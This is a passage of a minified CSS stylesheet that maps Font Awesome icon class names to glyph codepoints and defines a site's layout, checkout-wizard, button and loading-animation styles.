content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{overflow-y:scroll}h1,h2,h3,h4,h5{margin-bottom:0}h1{font-size:24px;font-weight:700}.fs-13{font-size:13px}.fs-16{font-size:16px}.fs-18{font-size:18px}.container-fluid-2200{margin-right:auto;margin-left:auto;padding-left:50px;padding-right:50px;max-width:2300px}.container-fluid-1200{max-width:1280px;padding-left:40px;padding-right:40px}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.w-min-65{min-width:65px}.w-min-100{min-width:100px}.w-min-120{min-width:120px}.w-min-140{min-width:140px}.w-min-200{min-width:200px}.w-max-360{max-width:360px}.signin-section{max-width:360px;margin:0 auto}.border-dashed{border-style:dashed}ol,ul{margin:0;padding:0}li{list-style:none}[role=button]:focus{outline:none}.y-ellipsis{-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.y-ellipsis.clamp-2{-webkit-line-clamp:2}.btn-white{color:#212529;background-color:#fff;border-color:#fff}.btn-white.hover,.btn-white:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-white.active,.btn-white:active{color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.aspect-ratio{width:100%;position:relative;padding-top:100%}.aspect-ratio.pic{height:0;overflow:hidden;border-radius:.25rem}.aspect-ratio.pic img{position:absolute;top:0;left:0;width:100%;height:100%}.aspect-ratio-1{padding-top:56.25%}.aspect-ratio-2{padding-top:75%}.aspect-ratio-3{padding-top:66.66%}.aspect-ratio-4{padding-top:62.5%}.checkout-wizard{width:410px;margin:0 auto;padding-bottom:24px}@media (max-width:575px){.checkout-wizard{width:auto;padding-bottom:0}}.checkout-wizard .step{display:flex;position:relative;color:#b2b2b4}.checkout-wizard .step:not(:last-child){flex-grow:1;padding-right:8px}.checkout-wizard .step:not(:last-child):after{content:"";border-bottom:2px dotted #b2b2b4;height:1px;flex-grow:1;min-width:32px;margin-left:8px;margin-top:16px}@media (max-width:575px){.checkout-wizard .step:not(:last-child):after{margin-top:10px}}.checkout-wizard .step .step-label{position:relative}@media (max-width:575px){.checkout-wizard .step .step-label{display:flex;align-items:center;font-size:12px}}@media (min-width:575px){.checkout-wizard .step .step-label .text-action{position:absolute;transform:translate(-50%);left:50%;width:120px;text-align:center}}.checkout-wizard .step.success,.checkout-wizard .step.success a{color:#000106}.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{border:2px solid #566abe;color:#566abe;background:#fff;line-height:26px}@media (max-width:575px){.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{line-height:18px}}.checkout-wizard .step.success .number-step i,.checkout-wizard .step.success a .number-step i{margin:0 auto}.checkout-wizard .step.success:after,.checkout-wizard .step.success a:after{border:1px solid #566abe}.checkout-wizard .step.active{color:#000106}.checkout-wizard .step.active .number-step{background:#566abe;color:#fff}.checkout-wizard .number-step{width:30px;height:30px;background:#fff;border-radius:50%;text-align:center;color:#b2b2b4;line-height:30px;margin:0 auto 4px}@media (max-width:575px){.checkout-wizard .number-step{width:20px;height:20px;line-height:20px;margin-bottom:0;margin-right:4px}}.checkout-wizard ul{justify-content:space-between}.checkout-wizard ul li{list-style:none}.btn-error{-webkit-animation:shake .5s;animation:shake .5s}@-webkit-keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.row-sm{margin-right:-8px;margin-left:-8px}.row-sm>.col,.row-sm>.col-1,.row-sm>.col-2,.row-sm>.col-3,.row-sm>.col-4,.row-sm>.col-5,.row-sm>.col-6,.row-sm>.col-7,.row-sm>.col-8,.row-sm>.col-9,.row-sm>.col-10,.row-sm>.col-11,.row-sm>.col-12,.row-sm>.col-auto,.row-sm>.col-lg,.row-sm>.col-lg-1,.row-sm>.col-lg-2,.row-sm>.col-lg-3,.row-sm>.col-lg-4,.row-sm>.col-lg-5,.row-sm>.col-lg-6,.row-sm>.col-lg-7,.row-sm>.col-lg-8,.row-sm>.col-lg-9,.row-sm>.col-lg-10,.row-sm>.col-lg-11,.row-sm>.col-lg-12,.row-sm>.col-lg-auto,.row-sm>.col-md,.row-sm>.col-md-1,.row-sm>.col-md-2,.row-sm>.col-md-3,.row-sm>.col-md-4,.row-sm>.col-md-5,.row-sm>.col-md-6,.row-sm>.col-md-7,.row-sm>.col-md-8,.row-sm>.col-md-9,.row-sm>.col-md-10,.row-sm>.col-md-11,.row-sm>.col-md-12,.row-sm>.col-md-auto,.row-sm>.col-sm,.row-sm>.col-sm-1,.row-sm>.col-sm-2,.row-sm>.col-sm-3,.row-sm>.col-sm-4,.row-sm>.col-sm-5,.row-sm>.col-sm-6,.row-sm>.col-sm-7,.row-sm>.col-sm-8,.row-sm>.col-sm-9,.row-sm>.col-sm-10,.row-sm>.col-sm-11,.row-sm>.col-sm-12,.row-sm>.col-sm-auto,.row-sm>.col-xl,.row-sm>.col-xl-1,.row-sm>.col-xl-2,.row-sm>.col-xl-3,.row-sm>.col-xl-4,.row-sm>.col-xl-5,.row-sm>.col-xl-6,.row-sm>.col-xl-7,.row-sm>.col-xl-8,.row-sm>.col-xl-9,.row-sm>.col-xl-10,.row-sm>.col-xl-11,.row-sm>.col-xl-12,.row-sm>.col-xl-auto{padding-right:8px;padding-left:8px}.btn-submit,.loader-wrap{position:relative;overflow:hidden}.btn-submit.loading .loader,.loader-wrap.loading .loader{opacity:1}.btn-submit .loader,.loader-wrap .loader{position:absolute;height:auto;width:100%;z-index:2;left:0;top:50%;text-align:center;opacity:0;pointer-events:none;transform:translateY(-50%)}.btn-submit .loader>div,.loader-wrap .loader>div{display:inline-block;float:none;vertical-align:baseline;width:8px;height:8px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background-color .2s;-webkit-animation:btn-submit-loading-animate 1s infinite;animation:btn-submit-loading-animate 1s infinite}.btn-submit .loader>div:nth-child(3n+2),.loader-wrap .loader>div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.btn-submit .loader>div:nth-child(3n+3),.loader-wrap .loader>div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}.loader-wrap{height:12px}.loader-wrap,.loader-wrap .loader{display:flex;justify-content:center;align-items:center}.loader-wrap .loader{opacity:1}.loader-wrap .loader>div{width:8px;height:8px;margin:5px}@-webkit-keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes 